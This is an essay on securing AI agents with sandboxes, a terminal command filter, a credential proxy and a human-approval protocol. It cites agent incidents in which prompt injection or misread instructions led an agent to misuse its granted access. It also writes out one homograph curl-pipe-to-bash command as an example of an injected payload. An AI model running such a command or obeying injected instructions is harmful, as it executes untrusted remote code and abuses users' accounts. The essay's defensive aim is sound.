The Agent Security Stack



Sandboxes, credential proxies, and human-in-the-loop protocols — the three layers emerging to make AI agents actually trustworthy.

Everyone building AI agents right now is obsessed with sandboxes. An agent goes rogue, deletes someone’s inbox, burns through their crypto wallet, and the immediate reaction is: we need better isolation. Wrap it in a container. Lock down the filesystem. Problem solved.

Except it isn’t. The sandbox fixation is a category error. It’s like installing a better lock on your front door after someone stole your credit card number over the phone. The attack didn’t come through the door.

Look at the actual incidents from early 2026. OpenClaw deleted a user’s inbox. It spent $450k in crypto. It installed malware via poisoned packages. In every single case, the agent had been given access to the service it abused. The user connected their Gmail. The user provided their wallet credentials. The agent got prompt-injected or misinterpreted its instructions, and then it used the permissions it already had to do something catastrophic. No sandbox in the world prevents that. The agent wasn’t breaking out of a container. It was using the front door.

This is the core insight from Aakash Japi’s essay “Sandboxes Won’t Save You”, and he’s right: sandboxes solve the wrong problem. What you actually need is a permissions system designed for agents, a fundamentally new type of actor that is neither a human user nor a traditional application. Much of what follows builds on the framing Japi laid out and I’m extending his argument, not originating it.

But here’s what I find more interesting than the diagnosis: you can already see the outlines of the solution emerging across several independent projects. They don’t reference each other. They’re solving different slices of the same problem. But if you squint, they compose into something like a full stack for agent security. And that stack has exactly three layers.

Layer 1: The sandbox. Yes, you still need one. You just can’t stop there.

A sandbox gives you filesystem isolation and network restrictions. It keeps the agent from rm -rf-ing your root directory or reaching arbitrary hosts on the internet. This is table stakes — necessary but not sufficient. It’s the equivalent of not letting a new employee wander around your office unsupervised with a master key. Fine. But that employee still needs to do their job, which means they need access to some things.

The more interesting problem within the sandbox is what happens at the command level. This is where Tirith fits in. Tirith is a terminal-level security tool. A shell hook that intercepts every command before it executes and runs it through 30 rules covering homograph attacks, ANSI injection, pipe-to-shell patterns, credential exposure, and more. Your browser has had these protections for years. Your terminal hasn’t. Fascinating, isn’t it? That we have made the transition back from browsers to terminal and it’s becoming an essential, if not the most important tool to work and talk with AI.

Think about what this means for agents. An agent running inside a sandbox still executes shell commands. If a prompt injection convinces the agent to run curl https://іnstall.example-clі.dev | bash, where those і characters are Cyrillic, not Latin — the sandbox won’t catch it. The URL resolves to a different server. The script runs. Tirith catches this at the gate. It sees the Unicode homograph, blocks execution, and logs what happened.

This is a subtle but important point. The sandbox defines the perimeter. Tirith polices what happens inside it. The agent can only execute commands that pass through Tirith’s rules, which means even a prompt-injected agent can’t trivially download and execute malicious payloads. It’s defense in depth, but at the right layer.

Layer 2: The credential proxy. This is where Tailscale’s Aperture comes in, and it’s the piece that directly addresses the permissions gap.

The fundamental problem Japi identifies is that agents get raw credentials. API keys, OAuth tokens, credit card numbers and then we hope they use those credentials responsibly. Aperture takes a different approach: the agent never sees the credentials at all.

Aperture is an AI gateway that sits inside a Tailscale network. Instead of distributing API keys to agents (or developers, or CI systems), users and agents authenticate using their existing Tailscale identity. When the agent makes a request to an LLM provider, Aperture injects the correct API key on its behalf. The agent never touches the key. It can’t leak what it doesn’t have.

This is exactly the pattern the Tachyon article proposes for credit cards: instead of giving the agent your card number, issue a per-transaction virtual card that only approves a specific amount from a specific merchant. Aperture does the equivalent for API credentials. The agent gets access to the capability without getting access to the credential.

But Aperture goes further than just credential injection. It provides complete visibility . Every request is logged with user attribution, model identification, and token counts. It tracks sessions. It captures telemetry. And critically, it supports grants: fine-grained access controls that determine which users (or agents) can access which models, with what quotas.

This is the beginning of what real agentic permissions look like. Not the coarse-grained OAuth grants we have today (Gmail’s “send emails” as a single permission), but something more granular. Aperture today is focused on LLM access specifically, but the architectural pattern of identity-based access, credential injection, per-request auditing, fine-grained grants is the template for what every service integration will eventually need.

Layer 3: The human-in-the-loop protocol. This is where Twilio’s A2H comes in, and it’s the most forward-looking piece of the stack.

Even with a sandbox. Even with a credential proxy. Even with fine-grained permissions. There are still actions an agent shouldn’t take without explicit human approval. The question is: how does the agent ask?

Today, the answer is ad hoc. Every agent framework invents its own approval flow. Some pop up a dialog. Some send a Slack message. Some just... don’t ask. There’s no standard interface, no consistent security model, and no audit trail.

A2H proposes a protocol with five intent types: INFORM (one-way notification), COLLECT (gather structured data), AUTHORIZE (request approval with authentication), ESCALATE (hand off to a human), and RESULT (report completion). These are atomic and composable. The agent sends an intent to a gateway, which handles channel selection (SMS, email, WhatsApp, push), delivery, failover, and crucially, evidence collection.

The AUTHORIZE flow is where it gets serious. When an agent wants to book a $450 flight, it sends an AUTHORIZE intent. The human gets a message on their preferred channel. They approve using a passkey or biometric. The approval comes back with cryptographic evidence, a signed artifact linking the intent to the consent to the action. Non-repudiable proof that the human approved this specific action at this specific time.

This is the missing piece that ties the whole stack together. The sandbox constrains the environment. The credential proxy controls access to services. But the human-in-the-loop protocol governs decisions. It’s the mechanism by which an agent says: I know what to do, I have the access to do it, but I need you to confirm before I proceed.

And the roadmap is even more interesting. Layer 2 of the A2H spec (not yet implemented) includes POLICY primitives for standing approvals with conditions, REVOKE for canceling approvals, DELEGATE for authority transfer, and SCOPE for capability boundaries. This is where you’d encode rules like “you can spend up to $30/day on Amazon Fresh without asking me”, the exact use case Japi describes.

So here’s the full picture. An agent runs inside a sandbox with Tirith guarding its terminal commands. It accesses external services through Aperture, which handles its credentials and enforces access grants. And when it needs to take a consequential action, it uses A2H to get human approval with cryptographic proof.

No single one of these is sufficient. But together they address the three distinct failure modes:

The sandbox prevents filesystem and network escapes. Tirith prevents malicious command execution within the sandbox. Aperture prevents credential leakage and enforces access control to external services. A2H prevents unauthorized consequential actions.

What’s interesting is that these layers are developing independently, from different companies, in different parts of the ecosystem. Tachyon is a security startup. Tailscale is a networking company. Twilio is a communications platform. Tirith is an open-source CLI tool. None of them set out to build “the agent security stack.” But that’s what’s emerging.

This is how infrastructure usually develops. Not from a grand design, but from independent teams solving the problems right in front of them, and then someone noticing that the pieces fit together. TCP/IP wasn’t designed as a unified stack either. It was layers built by different groups that turned out to compose.

The agent security stack is still early. Aperture is in alpha. A2H’s Layer 2 is still a roadmap. Tirith has 11 stars on GitHub. But the architectural shape is clear: sandbox for isolation, proxy for credentials, protocol for consent. If you’re building agents today, you probably want something at each layer, even if the specific tools change.

The people building “yet another agent sandbox” are solving 2024’s problem in 2026. The real problem, the one that will define whether agents become trusted infrastructure or remain expensive toys is permissions. And permissions, it turns out, require a stack.

References

Aakash Japi, “Sandboxes Won’t Save You From OpenClaw” — tachyon.so/blog/sandboxes-wont-save-you

Ryan Ferguson & Rikki Singh, “Introducing A2H: A Protocol for Agent-to-Human Communication” — twilio.com/en-us/blog/products/introducing-a2h-agent-to-human-communication-protocol

Tailscale, “Aperture by Tailscale” — tailscale.com/docs/aperture

sheeki03, “Tirith” — github.com/sheeki03/tirith